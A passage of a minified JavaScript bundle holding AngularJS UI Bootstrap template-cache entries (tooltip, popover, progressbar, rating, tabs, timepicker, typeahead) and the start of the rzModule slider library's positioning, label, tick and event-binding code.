bind-html-unsafe="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-template-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-template-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner"\n    tooltip-template-transclude="contentExp()"\n    tooltip-template-transclude-scope="originScope()"></div>\n</div>\n')}]),angular.module("template/popover/popover-template.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-template.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content"\n        tooltip-template-transclude="contentExp()"\n        tooltip-template-transclude-scope="originScope()"></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover-window.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-window.html",'<div class="popover {{placement}}" ng-class="{ in: isOpen, fade: animation }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-show="title"></h3>\n      <div class="popover-content" tooltip-template-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content" ng-bind="content"></div>\n  </div>\n</div>\n')}]),angular.module("template/progressbar/bar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/bar.html",'<div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n')}]),angular.module("template/progressbar/progress.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progress.html",'<div class="progress" ng-transclude></div>')}]),angular.module("template/progressbar/progressbar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progressbar.html",'<div class="progress">\n  <div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n</div>\n')}]),angular.module("template/rating/rating.html",[]).run(["$templateCache",function(e){e.put("template/rating/rating.html",'<span ng-mouseleave="reset()" ng-keydown="onKeydown($event)" tabindex="0" role="slider" aria-valuemin="0" aria-valuemax="{{range.length}}" aria-valuenow="{{value}}">\n    <i ng-repeat="r in range track by $index" ng-mouseenter="enter($index + 1)" ng-click="rate($index + 1)" class="glyphicon" ng-class="$index < value && (r.stateOn || \'glyphicon-star\') || (r.stateOff || \'glyphicon-star-empty\')">\n        <span class="sr-only">({{ $index < value ? \'*\' : \' \' }})</span>\n    </i>\n</span>')}]),angular.module("template/tabs/tab.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tab.html",'<li ng-class="{active: active, disabled: disabled}">\n  <a href ng-click="select()" tab-heading-transclude>{{heading}}</a>\n</li>\n')}]),angular.module("template/tabs/tabset.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tabset.html",'<div>\n  <ul class="nav nav-{{type || \'tabs\'}}" ng-class="{\'nav-stacked\': vertical, \'nav-justified\': justified}" ng-transclude></ul>\n  <div class="tab-content">\n    <div class="tab-pane" \n         ng-repeat="tab in tabs" \n         ng-class="{active: tab.active}"\n         tab-content-transclude="tab">\n    </div>\n  </div>\n</div>\n')}]),angular.module("template/timepicker/timepicker.html",[]).run(["$templateCache",function(e){e.put("template/timepicker/timepicker.html",'<table>\n\t<tbody>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="incrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="incrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t\t<tr>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidHours}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="hours" ng-change="updateHours()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td>:</td>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidMinutes}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="minutes" ng-change="updateMinutes()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td ng-show="showMeridian"><button type="button" class="btn btn-default text-center" ng-click="toggleMeridian()">{{meridian}}</button></td>\n\t\t</tr>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="decrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="decrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t</tbody>\n</table>\n')}]),angular.module("template/typeahead/typeahead-match.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-match.html",'<a tabindex="-1" bind-html-unsafe="match.label | typeaheadHighlight:query"></a>')}]),angular.module("template/typeahead/typeahead-popup.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-popup.html",'<ul class="dropdown-menu" ng-show="isOpen()" ng-style="{top: position.top+\'px\', left: position.left+\'px\'}" style="display: block;" role="listbox" aria-hidden="{{!isOpen()}}">\n    <li ng-repeat="match in matches track by $index" ng-class="{active: isActive($index) }" ng-mouseenter="selectActive($index)" ng-click="selectMatch($index)" role="option" id="{{match.id}}">\n        <div typeahead-match index="$index" match="match" query="query" template-url="templateUrl"></div>\n    </li>\n</ul>\n')}]),angular.$$csp()||angular.element(document).find("head").prepend('<style type="text/css">.ng-animate.item:not(.left):not(.right){-webkit-transition:0s ease-in-out left;transition:0s ease-in-out left}</style>'),function(e,t){"use strict";var n;"function"==typeof define&&define.amd?define(["angular"],t):"object"==typeof module&&module.exports?((n=angular||require("angular"))&&n.module||"undefined"==typeof angular||(n=angular),module.exports=t(n)):t(e.angular)}(this,function(s){"use strict";var e=s.module("rzModule",[]).factory("RzSliderOptions",function(){var t={floor:0,ceil:null,step:1,precision:0,minRange:null,maxRange:null,pushRange:!1,minLimit:null,maxLimit:null,id:null,translate:null,getLegend:null,stepsArray:null,bindIndexForStepsArray:!1,draggableRange:!1,draggableRangeOnly:!1,showSelectionBar:!1,showSelectionBarEnd:!1,showSelectionBarFromValue:null,hidePointerLabels:!1,hideLimitLabels:!1,autoHideLimitLabels:!0,readOnly:!1,disabled:!1,interval:350,showTicks:!1,showTicksValues:!1,ticksArray:null,ticksTooltip:null,ticksValuesTooltip:null,vertical:!1,getSelectionBarColor:null,getTickColor:null,getPointerColor:null,keyboardSupport:!0,scale:1,enforceStep:!0,enforceRange:!1,noSwitching:!1,onlyBindHandles:!1,onStart:null,onChange:null,onEnd:null,rightToLeft:!1,boundPointerLabels:!0,mergeRangeLabelsIfSame:!1,customTemplateScope:null,logScale:!1,customValueToPosition:null,customPositionToValue:null,selectionBarGradient:null},n={},e={options:function(e){s.extend(n,e)},getOptions:function(e){return s.extend({},t,n,e)}};return e}).factory("rzThrottle",["$timeout",function(p){return function(n,i,r){var o,a,s,l=Date.now||function(){return(new Date).getTime()},u=null,c=0;r=r||{};function d(){c=l(),u=null,s=n.apply(o,a),o=a=null}return function(){var e=l(),t=i-(e-c);return o=this,a=arguments,t<=0?(p.cancel(u),u=null,c=e,s=n.apply(o,a),o=a=null):u||!1===r.trailing||(u=p(d,t)),s}}}]).factory("RzSlider",["$timeout","$document","$window","$compile","RzSliderOptions","rzThrottle",function(i,r,t,e,n,o){function a(e,t){this.scope=e,this.lowValue=0,this.highValue=0,this.sliderElem=t,this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.dragging={active:!1,value:0,difference:0,position:0,lowLimit:0,highLimit:0},this.positionProperty="left",this.dimensionProperty="width",this.handleHalfDim=0,this.maxPos=0,this.precision=0,this.step=1,this.tracking="",this.minValue=0,this.maxValue=0,this.valueRange=0,this.intermediateTicks=!1,this.initHasRun=!1,this.firstKeyDown=!1,this.internalChange=!1,this.cmbLabelShown=!1,this.currentFocusElement=null,this.fullBar=null,this.selBar=null,this.minH=null,this.maxH=null,this.flrLab=null,this.ceilLab=null,this.minLab=null,this.maxLab=null,this.cmbLab=null,this.ticks=null,this.init()}return a.prototype={init:function(){function e(){r.calcViewDimensions()}var n,i,r=this;this.applyOptions(),this.syncLowValue(),this.range&&this.syncHighValue(),this.initElemHandles(),this.manageElementsStyle(),this.setDisabledState(),this.calcViewDimensions(),this.setMinAndMax(),this.addAccessibility(),this.updateCeilLab(),this.updateFloorLab(),this.initHandles(),this.manageEventsBindings(),this.scope.$on("reCalcViewDimensions",e),s.element(t).on("resize",e),this.initHasRun=!0,n=o(function(){r.onLowHandleChange()},r.options.interval),i=o(function(){r.onHighHandleChange()},r.options.interval),this.scope.$on("rzSliderForceRender",function(){r.resetLabelsValue(),n(),r.range&&i(),r.resetSlider()}),this.scope.$watch("rzSliderOptions()",function(e,t){e!==t&&(r.applyOptions(),r.syncLowValue(),r.range&&r.syncHighValue(),r.resetSlider())},!0),this.scope.$watch("rzSliderModel",function(e,t){r.internalChange||e!==t&&n()}),this.scope.$watch("rzSliderHigh",function(e,t){r.internalChange||e!==t&&(null!=e&&i(),(r.range&&null==e||!r.range&&null!=e)&&(r.applyOptions(),r.resetSlider()))}),this.scope.$on("$destroy",function(){r.unbindEvents(),s.element(t).off("resize",e),r.currentFocusElement=null})},findStepIndex:function(e){for(var t=0,n=0;n<this.options.stepsArray.length;n++){var i=this.options.stepsArray[n];if(i===e){t=n;break}if(s.isDate(i)){if(i.getTime()===e.getTime()){t=n;break}}else if(s.isObject(i)&&(s.isDate(i.value)&&i.value.getTime()===e.getTime()||i.value===e)){t=n;break}}return t},syncLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.lowValue=this.scope.rzSliderModel:this.lowValue=this.findStepIndex(this.scope.rzSliderModel)},syncHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.highValue=this.scope.rzSliderHigh:this.highValue=this.findStepIndex(this.scope.rzSliderHigh)},getStepValue:function(e){e=this.options.stepsArray[e];return!s.isDate(e)&&s.isObject(e)?e.value:e},applyLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderModel=this.lowValue:this.scope.rzSliderModel=this.getStepValue(this.lowValue)},applyHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderHigh=this.highValue:this.scope.rzSliderHigh=this.getStepValue(this.highValue)},onLowHandleChange:function(){this.syncLowValue(),this.range&&this.syncHighValue(),this.setMinAndMax(),this.updateLowHandle(this.valueToPosition(this.lowValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateAriaAttributes(),this.range&&this.updateCmbLabel()},onHighHandleChange:function(){this.syncLowValue(),this.syncHighValue(),this.setMinAndMax(),this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateCmbLabel(),this.updateAriaAttributes()},applyOptions:function(){var e=this.scope.rzSliderOptions?this.scope.rzSliderOptions():{};this.options=n.getOptions(e),this.options.step<=0&&(this.options.step=1),this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.options.draggableRange=this.range&&this.options.draggableRange,this.options.draggableRangeOnly=this.range&&this.options.draggableRangeOnly,this.options.draggableRangeOnly&&(this.options.draggableRange=!0),this.options.showTicks=this.options.showTicks||this.options.showTicksValues||!!this.options.ticksArray,this.scope.showTicks=this.options.showTicks,(s.isNumber(this.options.showTicks)||this.options.ticksArray)&&(this.intermediateTicks=!0),this.options.showSelectionBar=this.options.showSelectionBar||this.options.showSelectionBarEnd||null!==this.options.showSelectionBarFromValue,this.options.stepsArray?this.parseStepsArray():(this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return String(e)},this.getLegend=this.options.getLegend),this.options.vertical&&(this.positionProperty="bottom",this.dimensionProperty="height"),this.options.customTemplateScope&&(this.scope.custom=this.options.customTemplateScope)},parseStepsArray:function(){this.options.floor=0,this.options.ceil=this.options.stepsArray.length-1,this.options.step=1,this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return this.options.bindIndexForStepsArray?this.getStepValue(e):e},this.getLegend=function(e){e=this.options.stepsArray[e];return s.isObject(e)?e.legend:null}},resetSlider:function(){this.manageElementsStyle(),this.addAccessibility(),this.setMinAndMax(),this.updateCeilLab(),this.updateFloorLab(),this.unbindEvents(),this.manageEventsBindings(),this.setDisabledState(),this.calcViewDimensions(),this.refocusPointerIfNeeded()},refocusPointerIfNeeded:function(){this.currentFocusElement&&(this.onPointerFocus(this.currentFocusElement.pointer,this.currentFocusElement.ref),this.focusElement(this.currentFocusElement.pointer))},initElemHandles:function(){s.forEach(this.sliderElem.children(),function(e,t){var n=s.element(e);switch(t){case 0:this.fullBar=n;break;case 1:this.selBar=n;break;case 2:this.minH=n;break;case 3:this.maxH=n;break;case 4:this.flrLab=n;break;case 5:this.ceilLab=n;break;case 6:this.minLab=n;break;case 7:this.maxLab=n;break;case 8:this.cmbLab=n;break;case 9:this.ticks=n}},this),this.selBar.rzsp=0,this.minH.rzsp=0,this.maxH.rzsp=0,this.flrLab.rzsp=0,this.ceilLab.rzsp=0,this.minLab.rzsp=0,this.maxLab.rzsp=0,this.cmbLab.rzsp=0},manageElementsStyle:function(){this.range?this.maxH.css("display",""):this.maxH.css("display","none"),this.alwaysHide(this.flrLab,this.options.showTicksValues||this.options.hideLimitLabels),this.alwaysHide(this.ceilLab,this.options.showTicksValues||this.options.hideLimitLabels);var e=this.options.showTicksValues&&!this.intermediateTicks;this.alwaysHide(this.minLab,e||this.options.hidePointerLabels),this.alwaysHide(this.maxLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.cmbLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.selBar,!this.range&&!this.options.showSelectionBar),this.options.vertical&&this.sliderElem.addClass("rz-vertical"),this.options.draggableRange?this.selBar.addClass("rz-draggable"):this.selBar.removeClass("rz-draggable"),this.intermediateTicks&&this.options.showTicksValues&&this.ticks.addClass("rz-ticks-values-under")},alwaysHide:function(e,t){(e.rzAlwaysHide=t)?this.hideEl(e):this.showEl(e)},manageEventsBindings:function(){this.options.disabled||this.options.readOnly?this.unbindEvents():this.bindEvents()},setDisabledState:function(){this.options.disabled?this.sliderElem.attr("disabled","disabled"):this.sliderElem.attr("disabled",null)},resetLabelsValue:function(){this.minLab.rzsv=void 0,this.maxLab.rzsv=void 0},initHandles:function(){this.updateLowHandle(this.valueToPosition(this.lowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.range&&this.updateCmbLabel(),this.updateTicksScale()},translateFn:function(e,t,n,i){i=void 0===i||i;var r="",o=!1,a=t.hasClass("no-label-injection"),r=i?(this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),String(this.customTrFn(e,this.options.id,n))):String(e);(void 0===t.rzsv||t.rzsv.length!==r.length||0<t.rzsv.length&&0===t.rzsd)&&(o=!0,t.rzsv=r),a||t.html(r),this.scope[n+"Label"]=r,o&&this.getDimension(t)},setMinAndMax:function(){if(this.step=+this.options.step,this.precision=+this.options.precision,this.minValue=this.options.floor,this.options.logScale&&0===this.minValue)throw Error("Can't use floor=0 with logarithmic scale");this.options.enforceStep&&(this.lowValue=this.roundStep(this.lowValue),this.range&&(this.highValue=this.roundStep(this.highValue))),null!=this.options.ceil?this.maxValue=this.options.ceil:this.maxValue=this.options.ceil=this.range?this.highValue:this.lowValue,this.options.enforceRange&&(this.lowValue=this.sanitizeValue(this.lowValue),this.range&&(this.highValue=this.sanitizeValue(this.highValue))),this.applyLowValue(),this.range&&this.applyHighValue(),this.valueRange=this.maxValue-this.minValue},addAccessibility:function(){this.minH.attr("role","slider"),this.updateAriaAttributes(),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.minH.attr("tabindex",""):this.minH.attr("tabindex","0"),this.options.vertical&&this.minH.attr("aria-orientation","vertical"),this.range&&(this.maxH.attr("role","slider"),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.maxH.attr("tabindex",""):this.maxH.attr("tabindex","0"),this.options.vertical&&this.maxH.attr("aria-orientation","vertical"))},updateAriaAttributes:function(){this.minH.attr({"aria-valuenow":this.scope.rzSliderModel,"aria-valuetext":this.customTrFn(this.scope.rzSliderModel,this.options.id,"model"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue}),this.range&&this.maxH.attr({"aria-valuenow":this.scope.rzSliderHigh,"aria-valuetext":this.customTrFn(this.scope.rzSliderHigh,this.options.id,"high"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue})},calcViewDimensions:function(){var e,t=this.getDimension(this.minH);this.handleHalfDim=t/2,this.barDimension=this.getDimension(this.fullBar),this.maxPos=this.barDimension-t,this.getDimension(this.sliderElem),this.sliderElem.rzsp=this.sliderElem[0].getBoundingClientRect()[this.positionProperty],this.initHasRun&&(this.updateFloorLab(),this.updateCeilLab(),this.initHandles(),e=this,i(function(){e.updateTicksScale()}))},updateTicksScale:function(){var e,n,i;this.options.showTicks&&(e=this.options.ticksArray||this.getTicksArray(),n=this.options.vertical?"translateY":"translateX",(i=this).options.rightToLeft&&e.reverse(),this.scope.ticks=e.map(function(e){var t=i.valueToPosition(e);i.options.vertical&&(t=i.maxPos-t);t={selected:i.isTickSelected(e),style:{transform:n+"("+Math.round(t)+"px)"}};return t.selected&&i.options.getSelectionBarColor&&(t.style["background-color"]=i.getSelectionBarColor()),!t.selected&&i.options.getTickColor&&(t.style["background-color"]=i.getTickColor(e)),i.options.ticksTooltip&&(t.tooltip=i.options.ticksTooltip(e),t.tooltipPlacement=i.options.vertical?"right":"top"),i.options.showTicksValues&&(t.value=i.getDisplayValue(e,"tick-value"),i.options.ticksValuesTooltip&&(t.valueTooltip=i.options.ticksValuesTooltip(e),t.valueTooltipPlacement=i.options.vertical?"right":"top")),!i.getLegend||(e=i.getLegend(e,i.options.id))&&(t.legend=e),t}))},getTicksArray:function(){var e=this.step,t=[];this.intermediateTicks&&(e=this.options.showTicks);for(var n=this.minValue;n<=this.maxValue;n+=e)t.push(n);return t},isTickSelected:function(e){if(!this.range)if(null!==this.options.showSelectionBarFromValue){var t=this.options.showSelectionBarFromValue;if(this.lowValue>t&&t<=e&&e<=this.lowValue)return!0;if(this.lowValue<t&&e<=t&&e>=this.lowValue)return!0}else if(this.options.showSelectionBarEnd){if(e>=this.lowValue)return!0}else if(this.options.showSelectionBar&&e<=this.lowValue)return!0;return!!(this.range&&e>=this.lowValue&&e<=this.highValue)},updateFloorLab:function(){this.translateFn(this.minValue,this.flrLab,"floor"),this.getDimension(this.flrLab);var e=this.options.rightToLeft?this.barDimension-this.flrLab.rzsd:0;this.setPosition(this.flrLab,e)},updateCeilLab:function(){this.translateFn(this.maxValue,this.ceilLab,"ceil"),this.getDimension(this.ceilLab);var e=this.options.rightToLeft?0:this.barDimension-this.ceilLab.rzsd;this.setPosition(this.ceilLab,e)},updateHandles:function(e,t){"lowValue"===e?this.updateLowHandle(t):this.updateHighHandle(t),this.updateSelectionBar(),this.updateTicksScale(),this.range&&this.updateCmbLabel()},getHandleLabelPos:function(e,t){var n=this[e].rzsd,t=t-n/2+this.handleHalfDim,n=this.barDimension-n;return this.options.boundPointerLabels?this.options.rightToLeft&&"minLab"===e||!this.options.rightToLeft&&"maxLab"===e?Math.min(t,n):Math.min(Math.max(t,0),n):t},updateLowHandle:function(e){this.setPosition(this.minH,e),this.translateFn(this.lowValue,this.minLab,"model"),this.setPosition(this.minLab,this.getHandleLabelPos("minLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("min"),this.scope.minPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},updateHighHandle:function(e){this.setPosition(this.maxH,e),this.translateFn(this.highValue,this.maxLab,"high"),this.setPosition(this.maxLab,this.getHandleLabelPos("maxLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("max"),this.scope.maxPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},shFloorCeil:function(){var e,t,n,i,r,o,a;this.options.hidePointerLabels||(t=e=!1,a=this.isLabelBelowFloorLab(this.minLab),n=this.isLabelAboveCeilLab(this.minLab),o=this.isLabelAboveCeilLab(this.maxLab),i=this.isLabelBelowFloorLab(this.cmbLab),r=this.isLabelAboveCeilLab(this.cmbLab),a?(e=!0,this.hideEl(this.flrLab)):(e=!1,this.showEl(this.flrLab)),n?(t=!0,this.hideEl(this.ceilLab)):(t=!1,this.showEl(this.ceilLab)),this.range&&(o=this.cmbLabelShown?r:o,a=this.cmbLabelShown?i:a,o?this.hideEl(this.ceilLab):t||this.showEl(this.ceilLab),a?this.hideEl(this.flrLab):e||this.showEl(this.flrLab)))},isLabelBelowFloorLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.flrLab.rzsp,e=this.flrLab.rzsd;return t?r-2<=n+i:n<=r+e+2},isLabelAboveCeilLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.ceilLab.rzsp,e=this.ceilLab.rzsd;return t?n<=r+e+2:r-2<=n+i},updateSelectionBar:function(){var e,t,n=0,i=0,r=this.options.rightToLeft?!this.options.showSelectionBarEnd:this.options.showSelectionBarEnd,o=this.options.rightToLeft?this.maxH.rzsp+this.handleHalfDim:this.minH.rzsp+this.handleHalfDim;n=this.range?(i=Math.abs(this.maxH.rzsp-this.minH.rzsp),o):null!==this.options.showSelectionBarFromValue?(o=this.options.showSelectionBarFromValue,e=this.valueToPosition(o),(this.options.rightToLeft?this.lowValue<=o:this.lowValue>o)?(i=this.minH.rzsp-e,e+this.handleHalfDim):(i=e-this.minH.rzsp,this.minH.rzsp+this.handleHalfDim)):r?(i=Math.abs(this.maxPos-this.minH.rzsp)+this.handleHalfDim,this.minH.rzsp+this.handleHalfDim):(i=Math.abs(this.maxH.rzsp-this.minH.rzsp)+this.handleHalfDim,0),this.setDimension(this.selBar,i),this.setPosition(this.selBar,n),this.options.getSelectionBarColor?(t=this.getSelectionBarColor(),this.scope.barStyle={backgroundColor:t}):this.options.selectionBarGradient&&(t=0<(e=null!==this.options.showSelectionBarFromValue?this.valueToPosition(this.options.showSelectionBarFromValue):0)-n^r,r=this.options.vertical?t?"bottom":"top":t?"left":"right",this.scope.barStyle={backgroundImage:"linear-gradient(to "+r+", "+this.options.selectionBarGradient.from+" 0%,"+this.options.selectionBarGradient.to+" 100%)"},this.options.vertical?(this.scope.barStyle.backgroundPosition="center "+(e+i+n+(t?-this.handleHalfDim:0))+"px",this.scope.barStyle.backgroundSize="100% "+(this.barDimension-this.handleHalfDim)+"px"):(this.scope.barStyle.backgroundPosition=e-n+(t?this.handleHalfDim:0)+"px center",this.scope.barStyle.backgroundSize=this.barDimension-this.handleHalfDim+"px 100%"))},getSelectionBarColor:function(){return this.range?this.options.getSelectionBarColor(this.scope.rzSliderModel,this.scope.rzSliderHigh):this.options.getSelectionBarColor(this.scope.rzSliderModel)},getPointerColor:function(e){return"max"===e?this.options.getPointerColor(this.scope.rzSliderHigh,e):this.options.getPointerColor(this.scope.rzSliderModel,e)},getTickColor:function(e){return this.options.getTickColor(e)},updateCmbLabel:function(){var e,t,n;(this.options.rightToLeft?this.minLab.rzsp-this.minLab.rzsd-10<=this.maxLab.rzsp:this.minLab.rzsp+this.minLab.rzsd+10>=this.maxLab.rzsp)?(e=this.getDisplayValue(this.lowValue,"model"),t=this.getDisplayValue(this.highValue,"high"),n="",n=this.options.mergeRangeLabelsIfSame&&e===t?e:this.options.rightToLeft?t+" - "+e:e+" - "+t,this.translateFn(n,this.cmbLab,"cmb",!1),n=this.options.boundPointerLabels?Math.min(Math.max(this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,0),this.barDimension-this.cmbLab.rzsd):this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,this.setPosition(this.cmbLab,n),this.cmbLabelShown=!0,this.hideEl(this.minLab),this.hideEl(this.maxLab),this.showEl(this.cmbLab)):(this.cmbLabelShown=!1,this.showEl(this.maxLab),this.showEl(this.minLab),this.hideEl(this.cmbLab)),this.options.autoHideLimitLabels&&this.shFloorCeil()},getDisplayValue:function(e,t){return this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),this.customTrFn(e,this.options.id,t)},roundStep:function(e,t){t=t||this.step,e=parseFloat((e-this.minValue)/t).toPrecision(12),e=Math.round(+e)*t;return+(this.minValue+e).toFixed(this.precision)},hideEl:function(e){return e.css({visibility:"hidden"})},showEl:function(e){return e.rzAlwaysHide?e:e.css({visibility:"visible"})},setPosition:function(e,t){e.rzsp=t;var n={};return n[this.positionProperty]=Math.round(t)+"px",e.css(n),t},getDimension:function(e){var t=e[0].getBoundingClientRect();return this.options.vertical?e.rzsd=(t.bottom-t.top)*this.options.scale:e.rzsd=(t.right-t.left)*this.options.scale,e.rzsd},setDimension:function(e,t){e.rzsd=t;var n={};return n[this.dimensionProperty]=Math.round(t)+"px",e.css(n),t},sanitizeValue:function(e){return Math.min(Math.max(e,this.minValue),this.maxValue)},valueToPosition:function(e){var t=this.linearValueToPosition;this.options.customValueToPosition?t=this.options.customValueToPosition:this.options.logScale&&(t=this.logValueToPosition);e=t(e=this.sanitizeValue(e),this.minValue,this.maxValue)||0;return(e=this.options.rightToLeft?1-e:e)*this.maxPos},linearValueToPosition:function(e,t,n){return(e-t)/(n-t)},logValueToPosition:function(e,t,n){return((e=Math.log(e))-(t=Math.log(t)))/((n=Math.log(n))-t)},positionToValue:function(e){var t=e/this.maxPos;this.options.rightToLeft&&(t=1-t);e=this.linearPositionToValue;return this.options.customPositionToValue?e=this.options.customPositionToValue:this.options.logScale&&(e=this.logPositionToValue),e(t,this.minValue,this.maxValue)||0},linearPositionToValue:function(e,t,n){return e*(n-t)+t},logPositionToValue:function(e,t,n){return t=Math.log(t),n=Math.log(n),Math.exp(e*(n-t)+t)},getEventXY:function(e){var t=this.options.vertical?"clientY":"clientX";return(void 0!==e[t]?e:(void 0===e.originalEvent?e:e.originalEvent).touches[0])[t]},getEventPosition:function(e){var t=this.sliderElem.rzsp;return(this.options.vertical?-this.getEventXY(e)+t:this.getEventXY(e)-t)*this.options.scale-this.handleHalfDim},getEventNames:function(e){var t={moveEvent:"",endEvent:""};return e.touches||void 0!==e.originalEvent&&e.originalEvent.touches?(t.moveEvent="touchmove",t.endEvent="touchend"):(t.moveEvent="mousemove",t.endEvent="mouseup"),t},getNearestHandle:function(e){if(!this.range)return this.minH;var t=this.getEventPosition(e),n=Math.abs(t-this.minH.rzsp),e=Math.abs(t-this.maxH.rzsp);return n<e?this.minH:e<n?this.maxH:this.options.rightToLeft?t>this.minH.rzsp?this.minH:this.maxH:t<this.minH.rzsp?this.minH:this.maxH},focusElement:function(e){e[0].focus()},bindEvents:function(){var e,t,n=this.options.draggableRange?(e="rzSliderDrag",t=this.onDragStart,this.onDragMove):(e="lowValue",t=this.onStart,this.onMove);this.options.onlyBindHandles||(this.selBar.on("mousedown",s.bind(this,t,null,e)),this.selBar.on("mousedown",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("mousedown",s.bind(this,t,null,e)),this.maxH.on("mousedown",s.bind(this,t,null,e))):(this.minH.on("mousedown",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("mousedown",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("mousedown",s.bind(this,this.onStart,null,null)),this.fullBar.on("mousedown",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("mousedown",s.bind(this,this.onStart,null,null)),this.ticks.on("mousedown",s.bind(this,this.onTickClick,this.ticks)))),this.options.onlyBindHandles||(this.selBar.on("touchstart",s.bind(this,t,null,e)),this.selBar.on("touchstart",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("touchstart",s.bind(this,t,null,e)),this.maxH.on("touchstart",s.bind(this,t,null,e))):(this.minH.on("touchstart",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("touchstart",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("touchstart",s.bind(this,this.onStart,null,null)),this.fullBar.on("touchstart",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("touchstart",s.bind(this,this.onStart,null,null)),this.ticks.on("touchstart",s.bind(this,this.onTickClick,this.ticks)))),this.options.keyboardSupport&&(this.minH.on("focus"